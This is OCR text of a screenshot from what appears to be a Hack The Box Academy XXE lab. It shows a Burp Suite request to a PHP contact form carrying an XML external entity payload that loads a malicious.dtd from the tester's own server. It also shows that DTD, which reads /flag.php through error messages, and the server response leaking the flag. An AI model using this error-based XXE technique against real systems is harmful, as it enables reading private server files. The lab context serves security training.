 1 2 3 4
10.10.15.186
9:59
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.129.152.107 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.152.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 242
9 Origin: http://10.129.152.107
10 Connection: close
11 Referer: http://10.129.152.107/error/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://10.10.15.186/malicious.dtd"> %xxe;
%error;]>
15 <root>
16 <name>
test
</name>
17 <tel>
123456789
</tel>
18 <email>
test@gmail.com
</email>
19 <message>
catoafja
20 </message>
21 </root>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Jan 2024 08:59:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 464
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Notice
</b>
: DOMDocument::loadXML(): PEReference:
%notExistingEntity; not found in
http://10.10.15.186/malicious.dtd, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: DOMDocument::loadXML(): Invalid URI: &lt;?php
$flag = &quot;HTB{3rr0r5_c4n_l34k_d474}&quot;; ?&gt;
in Entity, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
13 Check your email for further instructions.
? Search 0 highlights
Inspector
Notes
Done
655 bytes | 164 millis
mordor ❐ XXE ● 1 python3
File Actions Edit View Help
┌──(root㉿mordor)-[/home/ant/htb/academy/XXE]
└─# cat malicious.dtd -l xml
File: malicious.dtd
1 <!ENTITY % file SYSTEM "file:///flag.php">
2 <!ENTITY % error "<!ENTITY content SYSTEM '%notExistingEntity;%file;'>">
Contact Form
┌──(root㉿mordor)-[/home/ant/htb/academy/XXE]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.152.107 - - [15/Jan/2024 09:59:09] "GET /malicious.dtd HTTP/1.0" 200 -
FULL NAME *
EMAIL *
PHONE NUMBER
YOUR QUERY *
SEND MESSAGE
❐ XXE ↑ 48m 1 python3 | 09:59 | 15 Jan root! mordor